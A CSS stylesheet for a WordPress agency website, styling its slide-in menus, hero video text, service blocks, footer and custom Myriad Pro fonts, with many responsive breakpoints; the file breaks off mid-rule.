.herehablstbtn0k11b, .herehablstbtn0k12b, .herehablstbtn0k13b, .herehablstbtn0k14b, .herehablstbtn0k15b, .herehablstbtn0k16b, .herehablstbtn0k17b, .herehablstbtn0k18b, .herehablstbtn0k19b, .herehablstbtn0k20b,
.herehablstbtn0k21b, .herehablstbtn0k22b, .herehablstbtn0k23b, .herehablstbtn0k24b{
    visibility: hidden;
}


.titprestrab{
    font-family: MPB;
    font-size: 50px;
    text-align: left;
    width: 700px;
    margin-left: calc(50% - 350px);
    text-transform: uppercase;
    margin-top:50px;
}
.titprestrab1{
    font-family: MPR;
    font-size: 30px;
    text-align: left;
    margin-top: 20px;
    width: 700px;
    margin-left: calc(50% - 350px);
}
.paraprestrab{
    font-size: 20px;
    font-family: MPR;
    width: 700px;
    margin-left: calc(50% - 350px);
    margin-top: 50px;
    text-align: justify;
}
#h_videom, #h_videot{
    display: none;
}
#rev_slider_10_1_wrapper .uranus .tp-bullet.selected .tp-bullet-inner, #rev_slider_10_1_wrapper .uranus .tp-bullet:hover .tp-bullet-inner {
    transform: scale(0.4);
    -webkit-transform: scale(0.4);
    background-color: rgba(174,183,21,1) !important;
}
.zozo-sticky-logo{
    max-width:80% !important;
}
.newsslddiv{
    display: none;
}
.menu_conv_foo_mob{
    display: none;
    padding-left: 25px;
}
.menu_conv_foo_mob{
    font-family: MPR;
    font-size: 19px;
    color:#646668;
    margin-left: 0;
}
#menu-item-754{
    margin-top: 75px;
}
.menu_conv_foo_mob a {
    text-decoration: none;
    padding-left:0 !important;
    color: #ffffff !important;
    transition: color 0.3s ease;
}
.menu_conv_foo_mob a:hover{
    color: #b9c10a !important;
}
.menu_conv_foo_mob a:before {
    display: none !important;
}
.menu_conv_foo_mob li {
    padding: 10px 0 !important;
    font-size: 21px !important;
    font-family: MPSB !important;
}
.menu_conv_foo_mob .menu-item-758{
    display: none;
}
.menu_conv_foo_mob #menu-item-760 a{
    color:#ffffff !important;
    font-size: 12px !important;
}
.menu_conv_foo_mob .menu-item-760{
    color:#ffffff !important;
    font-size: 12px !important;
    margin-top: 35px !important;
}
.menu_conv_foo_mob .menu-item-760 a:hover{
    color:#ffffff !important;
}
.menu_conv_foo_mob .menu-item-754{
    margin-top: 55px;
}
.menu_conv_foo_mob .dirsegmen {
    font-family: MPR;
    font-size: 19px;
    color: #646668;
    margin-left: 0;
    margin-top: 15px;
    margin-bottom: 15px;
}
.menu_conv_foo_mob .menu-item-759 i{
    float: left !important;
    font-size: 25px !important;
    margin-right: 25px !important;
}
.menu_conv_foo_mob .menu-item-759 i.fa-facebook-f{
    font-size: 22px !important;
}
.menu_conv_foo_mob .ficma {
    float: left;
    width: 40px;
}






.down_conv{
    display: none;
}
.submcontact{
    position: absolute;
    width: 100%;
    height: calc(100vh + 100px);
    margin-top: -100px;
    padding: 8%;
    padding-top: 11%;
    padding-left: 9%;
    background: #1d2426;
    background-image: url(/wp-content/uploads/2020/07/back_menu.jpg) !important;
    background-size: cover !important;
    background-position: center !important;
    background-repeat: no-repeat !important;
    z-index: 99;
    transform-origin: 0% 0%;
    transform: translate(0%, -170%);
    transition: transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0);
}
.regmpr{
    float: left;
    margin-left:23px;
}
.dirsegmen{
    font-family: MPR;
    font-size: 19px !important;
    color:#646668;
    margin-left: 23px;
    line-height: 32px !important;
}
#menu-item-754{
    margin-top: 75px;
}
.submcontact a {
    text-decoration: none;
    color: #ffffff !important;
    transition: color 0.3s ease;
}
.submcontact a:hover{
    color: #b9c10a !important;
}
.submcontact a:before {
    display: none !important;
}
.submcontact li {
    padding: 22px 0;
    font-size: 44px;
    font-family: MPSB;
}
#menu-item-92 a:hover, #menu-item-760 a:hover{
    color:#ffffff !important;
}
#menu-principal-centro-1 li a:hover{
    color:#b9c10a !important;
}
.header-section .is-sticky #menuTogglewom span{
    background: #1b2324;
}
.header-section .is-sticky #menu-item-6 a{
    color: #1b2324 !important;;
}
.imglogofoo{
    width: 60%;
}
.pfoc{
    font-family: MPR !important;
    font-size: 19px !important;
    line-height: 30px !important;
    color: white;
}
.copfoo1{
    display: inline-block;
    font-family: MPR !important;
    font-size: 13px !important;
    color: white;
    margin-top: 12px;
}
.div33foo i{
    font-size: 35px;
    margin-right: 35px;
}
.liies{
    display: inline-block;
    width: 100%;
    margin-top: 137px;
}
.liies .fa-facebook-f{
    font-size: 32px;
}
.div33foo .formsuscr{
    margin-top: 50px;
    position: relative;
}


.titfocesc{
    margin-top: 60px;
}
.titfoclla{
    margin-top: 60px;
}
.down_to_hsm img{
    width: 20px;
}
.conquienestt br{
    display: none;
}
.pservs br{
    display: none;
}
.fullwidth .container {
    max-width: 1596px;
}
.bordertop_txt_an{
    width: 302px;
    height: 8px;
    background: #ffffff;
    margin-top: -25px;
    margin-bottom: 8px;
    margin-left: 5px;
}
.borderbot_txt_an{
    width: 302px;
    height: 8px;
    background: #ffffff;
    margin-top: 7px;
    margin-bottom: 0px;
    margin-left: 5px;
}
.txt_over_video .titsld{
    margin-bottom: -10px;
}
#menu-item-715{
    padding-left: 20px !important;
}
.menulinewtxted{
    color: #656769 !important;
    padding: 25px 0 !important;
    font-size: 45px !important;
    font-family: MPSB !important;
}
.menulinewtxted:hover{
    color: #aeb715 !important;
}
.menulinewtxtnuevo{
    color: #aeb715 !important;
    font-family: MPSB !important;
    font-size: 15px !important;
    margin-bottom: -17px !important;
    margin-top: 7px;
}
#menuwom{
    background-image: url(/wp-content/uploads/2020/07/back_menu.jpg) !important;
    background-size: cover !important;
    background-position: center !important;
    background-repeat: no-repeat !important;
}
.sucr_wr331 div br{
    display: none;
}
.supiniflex .tiths br{
    display: none;
}
.blogenmenu{
    display: none;   
}
.row{
    margin: 0;
}
.txt_over_video{
    position: absolute;
    top: 42%;
    left: 35px;
    width: 96%;
    height: 150px;
}
.supiniflex {
    max-width: 1537px;
    width: 100%;
    margin: 0 auto;
    display: flex;
    align-items: center;
    margin-top: -8px;
    margin-bottom: 8px;
}
#header{
    
}
video {
   
}
.running_st{
    height: 80px;
    padding-top: 10px;
    overflow: hidden;
    margin-top: -20px;
}
#ss_ov_vi_s1{
    color: white;
    font-family: MPB;
    font-size: 93px;
    line-height: 85px;
}
#ss_ov_vi_s2{
    color: white;
    font-family: MPB;
    font-size: 93px;
    line-height: 85px;
}
#ss_ov_vi_s3{
    color: white;
    font-family: MPB;
    font-size: 93px;
    line-height: 85px;
}
#ss_ov_vi_s4{
    color: white;
    font-family: MPB;
    font-size: 93px;
    line-height: 85px;
}
#ss_ov_vi_s5{
    color: white;
    font-family: MPB;
    font-size: 93px;
    line-height: 85px;
}
#ss_ov_vi_s6{
    color: white;
    font-family: MPB;
    font-size: 93px;
    line-height: 85px;
}
#ss_ov_vi_s7{
    color: white;
    font-family: MPB;
    font-size: 93px;
    line-height: 85px;
}
#ss_ov_vi_s8{
    color: white;
    font-family: MPB;
    font-size: 93px;
    line-height: 85px;
}
#ss_ov_vi_s9{
    color: white;
    font-family: MPB;
    font-size: 85px;
    line-height: 78px;
}
.down_to_hsm{
    position: absolute;
    bottom: 28px;
    left: 35px;
    cursor: pointer;
}
.tags_over_ca{
    position: absolute;
    bottom: 0;
    left: 0;
    color: white;
    z-index: 9;
    padding-left: 25px;
    padding-bottom: 25px;
    border-left: 7px solid #b9c10a;
}
.servpal{
    font-family: MPSB;
    font-size: 20px;
    margin-bottom: 4px;
}
.servtexto{
    font-family: MPB;
    font-size: 30px;
    line-height: 32px;
}
.cortina{
    position: absolute;
    width: calc(100%);
    background: rgba(41,44,106,.0001);
    z-index: 8;
    top: 0;
    height: 100%;
    right: 0;
}
.servdiv img{
    width: 100%;
	height: 100%;
	margin-bottom: -15px;
	transition: all 0.3s ease-out;
	position: relative;
	z-index: 2;
}
.servdiv:hover img {
	transform: scale(1.2, 1.2);
	z-index: 9;
}
.servdiv:hover .cortina {
	display: none;
}





.is-sticky .header-main-section {
    z-index: 99;
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0);
    -ms-box-shadow: 0 1px 5px rgba(0, 0, 0, 0);
    -moz-box-shadow: 0 1px 5px rgba(0, 0, 0, 0);
    -o-box-shadow: 0 1px 5px rgba(0, 0, 0, 0);
    -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0);
}
.is-sticky #menuTogglewom{
    top: 26px;
}
.is-sticky #menu-item-6 a{
    margin-top: -1px;
}
.is-sticky #menuTogglewom{
    
}
.redesflot{
    position: absolute;
    z-index: 8;
    right: 35px;
    bottom: 0px;
    font-size: 25px;
    width: 29px;
    text-align: center;
}
.redesflot a{
    color: white;
}
.redesflot i{
    margin-bottom: 25px;
}
i:hover{
    color: #b9c10a;
}
.crearconvs{
    width: 100%;
    display: inline-block;
    margin-top: -8px;
    background: #b9c10a;
    padding-top: 95px;
}
.crearconvsp{
    text-align: center;
    font-size: 35px;
    font-family: MPB;
    letter-spacing: -1px;
    color: white;
}
.ptitacbl{
    font-family: MPSB;
    font-size: 26px;
    color: #ffffff;
    margin-top: 55px;
}
.psubtitacbl{
    font-family: MPR;
    font-size: 19px;
    color: #ffffff;
    margin-bottom: -15px;
}
.conquienesttimgdiv{
    width: 20%;
    float: left;
    text-align: center;
    color: white;
    font-family: MPSB;
    font-size: 25px;
}
.vaasergridenmob{
    margin-top: 45px;
}
.conquienest{
    width: 100%;
    display: inline-block;
    margin-top: -8px;
    background: #ffffff;
    padding-top: 115px;
    padding-bottom: 135px;
    margin-bottom: 8px;
}
.conquienestt{
      text-align: center;
      font-size: 35px;
      letter-spacing: -1px;
      font-family: MPB;
      color: #1d2426;
      margin-bottom: 95px;
  }
.resublablabla{
    display: inline-block;
    width: 50%;
    float: left;
}
.susformblabla{
    width: 50%;
    float: left;
    padding-left: 10%;
    display: flex;
    justify-content: center;
    align-items: center;
}
.accesosblogsh{
    max-width: 1534px;
    width: 100%;
    margin: 0 auto;
}
.blogbloquehomediv1{
    max-width: 1550px;
    width: 100%;
    margin: 0 auto;
    display: flex;
    align-items: stretch;
    padding-bottom: 75px;
    border-bottom: 2px solid #696969;
}
.blogbloquehome{
    width: 100%;
    display: inline-block;
    margin-top: -8px;
    background: #1d2426;
    padding-top: 125px;
    padding-bottom: 155px;
}
.servicios{
    width: 100%;
    display: inline-block;
    margin-top: -8px;
    background: #b9c10a;
    padding-top: 115px;
    padding-bottom: 135px;
    margin-bottom: 8px;
}
  .pservs{
      text-align: center;
      font-size: 35px;
      font-family: MPB;
      color: #1d2426;
      letter-spacing: -1px;
      margin-bottom: 30px;
  }
.quehacemos{
    width: 25%;
    float: left;
    text-align: center;
    color: white;
    font-family: MPSB;
    font-size: 25px;
    margin-top: 65px;
}
.videosldmobile{
        display: none;/* video de 480x720 o más de 720 */
    }
.interslds1, .interslds2, .interslds3{
    width: 9px;
    height: 9px;
    position: absolute;
    background: #c5d014;
    border-radius: 50%;
    top: 5px;
    left: 5px;
}
.interslds2, .interslds3{
    display: none;
}
.footer-widgets-section {
    padding: 135px 0 135px 0;
}
#footer-widgets-1 .menu-principal-centro-container{
    font-family: MPSB;
    font-size: 26px;
}

#footer-widgets-1 .menu-principal-centro-container .menulinewtxted{
    font-size: 26px !important;
    margin-top: -28px !important;
}

#footer-widgets-1 .menu-principal-centro-container a:before{
    display: none;
}
#footer-widgets-1 .menu-principal-centro-container a{
    padding: 0;
    color: white;
}
#footer-widgets-1 .menu-principal-centro-container .menu-item-91, #footer-widgets-1 .menu-principal-centro-container .menu-item-92{
    display: none;
}
#footer-widgets-1 .menu-principal-centro-container li{
    margin: 10px 0;
}
.footer-section {
    background: #1d2426;
}
.footer-copyright-section{
    display: none;
}
.theme-features-list .zozo-feature-box.style-default-box .grid-text-left .grid-icon-wrapper {
    padding-right: 30px;
}
.theme-features-list .grid-desc > p {
    color: #555;
}
.theme-features-list .vc-inner-row-section{
     margin-bottom: 40px;
}
.btn-rev-slider:hover a, .btn-rev-slider a:focus{
    color: #ffc400;
}
.vc-match-height-inner-row .vc_column_inner {
    height: 100% !important;
}

@font-face {
  font-family: "MPB";
  src: url("https://wom.ec/fonts/MyriadPro-Bold.otf");
}
@font-face {
  font-family: "MPR";
  src: url("https://wom.ec/fonts/MyriadPro-Regular.otf");
}
@font-face {
  font-family: "MPSB";
  src: url("https://wom.ec/fonts/MyriadPro-Semibold.otf");
}
.formsuscr input{
    width: 100%;
    background: transparent;
    border-radius: 0;
    border: transparent;
    border-bottom: 2px solid #696969;
    font-family: MPSB;
    font-size: 21px;
    margin-bottom: 45px;
}
#menu-item-91, #menu-item-759{
    margin-top: 48px;
    margin-left:25px;
}

#menu-item-91 a, #menu-item-759 a{
    padding: 0;
    float: left;
}

#menu-item-91 i, #menu-item-759 i{
    margin-right: 25px;
    font-size:39px;
}
.ficma{
    float: left;
    width: 48px;
}
.ficma .fa-facebook-f{
    font-size: 36px !important;
}
#menu-item-92, #menu-item-760{
    margin-top: 45px;
}

#menu-item-92 a, #menu-item-760 a{
    font-size: 15px;
    font-family: MPR;
}   

#main-menu li a{
    font-family: MPSB;
    font-size: 25px;
    margin-top: 14px;
    padding-right: 2px;
}

#nav_menu-3{
    width: 60%;
    float: left;
}

.linkeosld{
    width: 300px;
    margin-top: 45px;
    transition: .4s all;
    pointer-events: all;
    font-family: MPSB !important;
}
.rayalinkeo{
    width: 40px;
    float: left;
    border-bottom:2px solid #b9c10a;
    margin-top: 14px;
    margin-right: 25px;
    position: relative;
}
.rayalinkeo img{
    display: none;
    position: absolute;
    right: -13px;
    top: -9px;
}
.textlinkeo{
    width: 200px;
    float: left;
    color: white;
    font-size: 25px;
    font-family: MPSB !important;
}
.linkeosld:hover .rayalinkeo{
    width: 50px;
    transition: .4s all;
}
.linkeosld:hover .rayalinkeo img{
    display: block;
    transition: .4s all;
}
.linkeosld:hover .textlinkeo{
    /*letter-spacing: 2px;*/
    transition: .4s all;
}

.infosld{
    position: absolute;
    top: 27%;
}
.titsld{
    color: white;
    font-family: MPB;
    font-size: 93px;
    line-height: 87px;
}
.psld{
    color: #696969;
    font-family: MPR;
    font-size: 22px;
    line-height: 33px;
    margin-top: 35px;
}

.main-section {
    border-top: 0px solid #e1e1e1;
}
.bodysinoverflow{
    overflow: hidden;
}


        ::-webkit-scrollbar {
            width: 1px;
        }
        ::-webkit-scrollbar-track {
            background-color: black;
        } 
        ::-webkit-scrollbar-thumb {
            background-color: rgba(0, 0, 0, 0.001);
        } 
        ::-webkit-scrollbar-button {
            background-color: navy;
        }
        ::-webkit-scrollbar-corner {
            background-color: black;
        }

    


#fullwidth{
    padding: 0;
}

#main-menu li, .header-main-section .navbar-header.nav-respons{
    z-index: 9;
    padding-left: 4px;
}

#menuTogglewom
{
  display: block;
  position: relative;
  top: 37px;
  left: 0;
  width: calc(100%);
  z-index: 1;
  
  -webkit-user-select: none;
  user-select: none;
}

#menuTogglewom a
{
  text-decoration: none;
  color: white;
  
  transition: color 0.3s ease;
}

#menuTogglewom a:hover
{
  color: #b9c10a;
}


#menuTogglewom input
{
  display: block;
  width: 55px;
  height: 32px;
  position: absolute;
  top: -7px;
  left: calc(50% - 27px);
  
  cursor: pointer;
  
  opacity: 0; /* hide this */
  z-index: 2; /* and place it over the hamburger */
  
  -webkit-touch-callout: none;
}

/*
 * Just a quick hamburger
 */
#menuTogglewom span
{
  margin-left: calc(50% - 27px);
  display: block;
  width: 47px;
  height: 3px;
  margin-bottom: 6px;
  position: relative;
  background: white;
  border-radius: 0px;
  z-index: 1;
  transform-origin: 4px 0px;
  
  transition: transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0),
              background 0.5s cubic-bezier(0.77,0.2,0.05,1.0),
              opacity 0.55s ease;
}

#menuTogglewom span:first-child
{
  transform-origin: 0% 0%;
}

#menuTogglewom span:nth-last-child(2)
{
  transform-origin: 0% 100%;
}

/* 
 * Transform all the slices of hamburger
 * into a crossmark.
 */
#menuTogglewom input:checked ~ span
{
  opacity: 1;
  transform: rotate(44deg) translate(-3px, -1px);
  background: white;
  width: 33px !important;
}

/*
 * But let's hide the middle one.
 */
#menuTogglewom input:checked ~ span:nth-last-child(3)
{
  opacity: 0;
  transform: rotate(0deg) scale(0.2, 0.2);
}

/*
 * Ohyeah and the last one should go the other direction
 */
#menuTogglewom input:checked ~ span:nth-last-child(2)
{
  transform: rotate(-45deg) translate(-2px, -4px);
  width: 33px !important;
}

/*
 * Make this absolute positioned
 * at the top left of the screen
 */
#menuwom
{
  position: absolute;
  width: calc(100%);
  margin: -100px 0 0 0;
  padding: 8%;
  padding-top: 11%;
  padding-left: 9%;
  background: #1d2426;
  list-style-type: none;
  -webkit-font-smoothing: antialiased;
  /* to stop flickering of text in safari */
  
  transform-origin: 0% 0%;
  transform: translate(0%, -170%);
  
  transition: transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0);
}

#menuwom li{
  padding: 16px 0;
  font-size: 44px;
  font-family: MPSB;
}
#menuwom li a:before{
    display: none;
}

/*
 * And let's slide it in from the left
 */
#menuTogglewom input:checked ~ ul
{
  transform: none;
}

.trabimg{
    width: 50%;
    float:left;
}

@media only screen and (max-width:1366px) and (min-width:1025px) {
    .down_to_hsm {
        position: absolute;
        bottom: 75px;
        left: 35px;
        cursor: pointer;
    }
    .redesflot {
        position: absolute;
        z-index: 8;
        right: 35px;
        bottom: 51px;
        font-size: 25px;
        width: 29px;
        text-align: center;
    }
    .video_top{
        /*height: 75vh !important;*/
    }
    #h_video{
        margin-top: -5%;
        margin-left: -20%;
    }
    .submcontact, #menuwom{
        background-image: url(/wp-content/uploads/2020/07/back_menu1.jpg) !important;
    }
}

/* Responsive */
@media only screen and (max-width:1024px) and (min-width:768px) {
    .hero-title {
        font-size: 24px !important;
    }
}

@media(max-width: 1920px){
    #header-main .container{
        max-width: 1885px;
    }
    .zozo-standard-logo{
        margin-top: 25px;
    }
}
@media(max-width:1600px){
    .navbar-brand{
        padding: 0;
    }
    #main-menu{
        padding-right: 19px;
    }
    .header-main-section .navbar-header.nav-respons {
        padding-left: 35px;
    }
    .accesosblogsh, .blogbloquehomediv1{
        max-width: 1600px;
        padding-right: 35px;
        padding-left: 35px;
    }
    #footer-widgets-container .container{
        max-width: 1330px;
    }
}
@media(max-width: 1510px){
    .supiniflex{
        padding-left: 35px;
        padding-right: 35px;
    }
}
@media(max-width: 1500px){
    /*.titsld {
        font-size: 65px;
        line-height: 57px;
    }*/
    .psld {
        font-size: 20px;
        line-height: 23px;
    }
    #wom_presentation .psld{
        line-height: 27px;
    }
    .textlinkeo {
        width: 200px;
        font-size: 20px;
    }
    .rayalinkeo {
        margin-top: 12px;
    }/*
    #header-main .container {
        max-width: 1233px;
    }*/
    /*#ss_ov_vi_s1, #ss_ov_vi_s2, #ss_ov_vi_s3, #ss_ov_vi_s4, #ss_ov_vi_s5, #ss_ov_vi_s6, #ss_ov_vi_s7, #ss_ov_vi_s8, #ss_ov_vi_s9{
        font-size: 65px;
        line-height: 70px;
    }
    .borderbot_txt_an {
        margin-top: -3px;
    }*/
}
@media(max-width: 1480px){
    #footer-widgets-container .container {
        max-width: 1245px;
    }
}
@media(max-width: 1440px){
    #menuwom {
        padding: 12% 5%;
    }
    #menuwom li {
        padding: 15px 0;
        font-size: 35px;
    }
    .submcontact li {
        padding: 10px 0;
        font-size: 28px;
    }
    #menu-item-754 {
        margin-top: 45px;
    }
    .submcontact {
        padding-top: 14%;
    }
    .menulinew{
        margin-top: -25px;
        margin-bottom: -60px;
    }
    .menulinewtxted{
        font-size: 35px !important;
    }
    .menulinewtxtnuevo{
        font-size: 13px !important;
    }
    .linkeosld{
        width: 267px !important;
    }
    .textlinkeo{
        width: 180px !important;
    }
    .div33foo .menulinew {
        margin-top: 35px;
        margin-bottom: -8px;
    }
    .bordertop_txt_an_trab{
        height: 9px;
        width: 260px;
    }
    .txt_an_trab{
        font-size: 76px;
        line-height: 87px;
        margin-top: 1%;
    }
    .borderbot_txt_an_trab{
        height: 9px;
        width: 260px;
    }
}
@media(max-width: 1400px){
    /*#header-main .container {
        max-width: 1156px;
    }*/
}
@media(max-width: 1380px){
    /*#header-main .container {
        max-width: 1140px;
    }*/
}
@media(max-width: 1380px){
    /*#header-main .container {
        max-width: 1078px;
    }*/
}
@media(max-width: 1366px){
    #menuwom {
        padding: 14% 7% !important;
        padding-top: 14% !important;
    }
    #footer-widgets-container .container {
        max-width: 1160px;
    }
    .submcontact {
        padding-top: 15%;
    }
    .bordertop_txt_an_trab{
        height: 7px;
        width: 200px;
    }
    .txt_an_trab{
        font-size: 56px;
        line-height: 70px;
        margin-top: 5px;
    }
    .borderbot_txt_an_trab{
        height: 7px;
        width: 200px;
        margin-top: -7px;
    }
}
@media(max-width: 1350px){
    .infosld {
        top: 23%;
    }
}
@media(max-width: 1280px){
    #footer-widgets-container .container {
        max-width: 1080px;
    }
    .bordertop_txt_an_trab{
        height: 7px;
        width: 200px;
        margin-top: 25%;
    }
    .txt_an_trab{
        font-size: 56px;
        line-height: 70px;
        margin-top: 5px;
    }
    .borderbot_txt_an_trab{
        height: 7px;
        width: 200px;
        margin-top: -7px;
    }
}
@media(max-width: 1240px){
}
@media(max-width: 1200px){
    /*#header-main .container {
        max-width: 999px;
    }*/
    .titsld {
        font-size: 50px;
        line-height: 48px;
    }
    .psld {
        font-size: 17px;
    }
    .textlinkeo {
        font-size: 17px !important;
    }
    #ss_ov_vi_s1, #ss_ov_vi_s2, #ss_ov_vi_s3, #ss_ov_vi_s4, #ss_ov_vi_s5, #ss_ov_vi_s6, #ss_ov_vi_s7, #ss_ov_vi_s8, #ss_ov_vi_s9 {
        font-size: 50px;
        line-height: 55px;
    }
    .borderbot_txt_an {
        margin-top: -3px;
    }
    .running_st {
        height: 70px;
    }
    .bordertop_txt_an{
        margin-bottom: 15px;
    }
    .submcontact {
        padding-top: 17%;
    }
}
@media(max-width: 1180px){
    .supiniflex .tiths br{
        display: block;
    }
}
@media(max-width: 1160px){
    /*#header-main .container {
        max-width: 967px;
    }*/
}
@media(max-width: 1100px){
    /*#header-main .container {
        max-width: 920px;
    }*/
    .submcontact {
        padding-top: 20%;
    }
}
@media(max-width:1059px){
    .quehacemosmd, .quehacemoseve{
        margin-bottom:25px;
    }
}
@media(max-width: 1024px){
    #footer-widgets-container .container {
        max-width: 890px;
    }
    #h_video{
        display: none;
    }
    #h_videot{
        display: block;
        margin-top:-10%;
    }
    .video_top{
        height: 65vh !important;
    }
}
@media(max-width: 992px){
    /*#header-main .container {
        max-width: 835px;
    }*/
}
@media(max-width: 991px){
    .zozo-header-main-bar{
        position: absolute;
        width: 200px !important;
        right: 0;
    }
    .zozo-no-mobile-logo{
        width:200px !important;
    }
    .titsld br{
        display: none;
    }
    .infosld {
        width: 41%;
    }
    .psld br{
        display: none;
    }
    .psld, .linkeosld{
        margin-top: 25px;
    }
    .blogenmenu{
        display:none;
    }
    #nav_menu-3 {
        width: 100%;
        float: left;
        text-align: center;
    }
    .trabimg{
        width: 50%;
    }
    .div33foo{
        width: 50% !important;
        padding-left: 10%;
    }
    .div33foo #nav_menu-3 {
        text-align: left !important;
    }
    .div33foopunete, .div33foo .formsuscr{
        display: none;
    }
    .outitems{
        max-width: 100% !important;
        margin-left: 0 !important;
        margin-right: 0 !important;
    }
    .header-main-section .navbar-header.nav-respons {
        padding-left: 18px;
    }
    #main-menu {
        padding-right: 7px;
    }
    #menuwom, .submcontact {
        background-image: none !important;
    }
    #menu-item-91{
        width: 240px;
        margin-left: calc(50% - 90px);
    }
    .submcontact{
        text-align: center;
    }
    #menu-item-759{
        width: 240px;
        margin-left: calc(50% - 90px);
    }
    .regmpr {
        float: none;
        width: 140px;
        margin: 0 auto;
    }
    #menu-submenu-cont{
        margin-left: -25px;
    }
    .paraprestrab {
        margin-top: 75px;
    }
}
@media(max-width: 900px){
    .titsld {
        font-size: 33px;
        line-height: 33px;
    }
    #ss_ov_vi_s1, #ss_ov_vi_s2, #ss_ov_vi_s3, #ss_ov_vi_s4, #ss_ov_vi_s5, #ss_ov_vi_s6, #ss_ov_vi_s7, #ss_ov_vi_s8, #ss_ov_vi_s9 {
        font-size: 33px;
        line-height: 35px;
        margin-bottom: 5px;
    }
    .borderbot_txt_an {
        margin-top: -4px;
        height: 5px;
        width: 101px;
    }
    #ss_ov_vi{
        padding-left: 3px;
    }
    .running_st {
        height: 50px;
        padding-top: 11px;
        padding-left: 3px;
    }
    .bordertop_txt_an{
        margin-bottom: 10px;
        height: 5px;
        width: 101px;
    }
    .running_st_cont_of_all{
        padding-bottom: 65px;
    }
    
    .psld, .linkeosld {
        margin-top: 15px;
        font-size: 13px;
    }
    .textlinkeo{
        font-size: 13px;
    }
    .infosld {
        top: 32%;
    }
    .linkeosld {
        width: 210px !important;
    }
    .textlinkeo {
        width: 135px !important;
    }
    .vermastrabajos, .vertodoslostrabajos{
        padding: 35px 25px !important;
    }
    .accbl3{
        display: none !important;
    }
    .accbl{
        width: 50% !important;
    }
}
@media(max-width: 835px){
    .div33foo {
        padding-left: 20px !important;
    }
}
@media(max-width: 787px){
    .infosld {
        top: 26%;
    }
}
@media(max-width: 767px){
    #menuTogglewom input {
        top: -15px;
        left: calc(100% - 65px);
    }
    .menuTogglewomspan1{
        margin-left: calc(100% - 57px) !important;
    }
    .menuTogglewomspan2{
        margin-left: calc(100% - 61px) !important;
    }
    .menuTogglewomspan3{
        margin-left: calc(100% - 53px) !important;
    }
    .navbar-toggle {
        display: none;
    }
    .navbar-brand{
        padding-left: 25px;
    }
    #menuwom {
        padding: 16% 7%;
        padding-top: 16%;
    }
    .header-main-section .navbar-header.nav-respons {
        padding-left: 10px;
    }
    #menuTogglewom {
        padding-right: 28px;
    }
    .paraprestrab {
        width: 100%;
        margin-left: 0;
        padding: 0 35px;
    }
    .titprestrab, .titprestrab1{
        width: 100%;
        margin-left: 0;
    }
    .titprestrab, .titprestrab1{
        padding-left: 35px;
        padding-right: 35px;
    }
    .bordertop_txt_an_trab{
        margin-top: 33%;
    }
}
@media(max-width: 756px){
    .quehacemoseve{
        margin-bottom:50px;
    }
}
@media(max-width: 710px){
    .psld, .linkeosld {
        font-size: 13px;
        line-height: 16px;
    }
    .rayalinkeo {
        margin-top: 8px;
    }
    .infosld {
        top: 28%;
    }
}
@media(max-width: 680px){
    .titsld {
        font-size: 25px;
        line-height: 22px;
    }
    #ss_ov_vi {
        font-size: 41px;
        margin-bottom: 15px;
    }
    #ss_ov_vi_s1, #ss_ov_vi_s2, #ss_ov_vi_s3, #ss_ov_vi_s4, #ss_ov_vi_s5, #ss_ov_vi_s6, #ss_ov_vi_s7, #ss_ov_vi_s8, #ss_ov_vi_s9 {
        font-size: 41px;
    }
    .bordertop_txt_an, .borderbot_txt_an{
        width: 134px;
    }
    .bordertop_txt_an{
        margin-bottom: 14px;
    }
    .sucr_wr{
        display: inline-block !important;
        padding-top: 55px !important;
    }
    .sucr_wr33{
        width: 100% !important;
        margin: 25px 0;
        padding: 0 !important;
    }
    .sucr_wr331 div{
        font-size: 17px;
        text-align:center;
    }
    #wom_presentation .supiniflex{
        display: inline-block;
    }
    #wom_presentation .supiniflex .tiths{
        width: 100% !important;
        font-size: 26px !important;
    }
    #wom_presentation .supiniflex .pdescript{
        width: 100% !important;
        margin-top: 22px !important;
    }
    #wom_presentation .supiniflex .tiths br {
        display: none;
    }
    .pservs {
        font-size: 26px;
    }
    .quehacemos {
        font-size: 17px;
        line-height: 19px;
    }
    .conquienestt {
        font-size: 26px;
        line-height: 29px;
    }
    .ptitacbl {
        font-size: 21px;
        line-height: 23px;
    }
    .psubtitacbl {
        font-size: 16px;
    }
    .crearconvsp {
        font-size: 26px;
        line-height: 29px;
    }
}
@media(max-width: 605px){
    .div33foo{
        width: 100% !important;
    }
    .copfoo1{
        display: none !important;
    }
	.copfoo2{
        display: block !important;
    }
    .pencue{
        margin-top: 25px;
    }
}
@media(max-width: 650px){
    #menuwom {
        padding: 14% 7% !important;
        padding-top: 20% !important;
    }
}
@media(max-width: 600px){
    .videosldmobile{
        display: block !important;
    }
    .sldcontainer{
        display: none !important;
    }
    .bodysinoverflow{
        overflow: auto;
    }
    #menuwom li {
        padding: 10px 0;
        font-size: 28px;
    }
    #menuwom {
        padding: 14% 7% !important;
        padding-top: 28% !important;
    }
    #menu-item-91 {
        margin-top: 55px;
    }
    .servpal{
        font-size: 14px;
        margin-bottom: 0;
    }
    .servtexto {
        font-size: 21px;
        line-height: 23px;
    }
    .tags_over_ca {
        padding-left: 15px;
        padding-bottom: 15px;
        border-left: 5px solid #b9c10a;
    }
    .submcontact {
        padding-top: 28%;
    }
}
@media(max-width: 530px){
    .jobs_type_selector {
        padding: 26px 0;
    }
    .bar_jobs_type_selector {
        font-size: 11px;
    }
    .menu_for_jobs_bar {
        height: 61px;
    }
    .menu_for_jobs_bar img{
        width: 30px !important;
        margin-top: 31px !important;
    }
}
@media(max-width: 500px){
    .bordertop_txt_an_trab {
        height: 5px;
        width: 150px;
        margin-top: 60%;
    }
    .txt_an_trab {
        font-size: 42px;
        line-height: 58px;
        margin-top: 3px;
    }
    .borderbot_txt_an_trab {
        height: 5px;
        width: 150px;
        margin-top: -6px;
    }
    .video_top{
        height: 65vh !important;
        /*background-image: url(/wp-content/uploads/2020/07/postermobilewom.jpg);
        background-position: center;
        background-size: cover;*/
    }
    .txt_over_video {
        /*top: 69%;*/
        top: 53.5%;
    }
    video {
        /*
        margin-top: -85%;
        margin-left: -48%;*/
    }
    #h_videot{
        display: none;
    }
    #h_videom{
        display: block;
        margin-top: -6%;
    }
   #menuwom {
        padding: 14% 7% !important;
        padding-top: 33% !important;
    }
    .quehacemos{
        width: 50%;
        margin-bottom: 0 !important;
    }
    .servicios{

    }
    .pservs, .conquienestt{
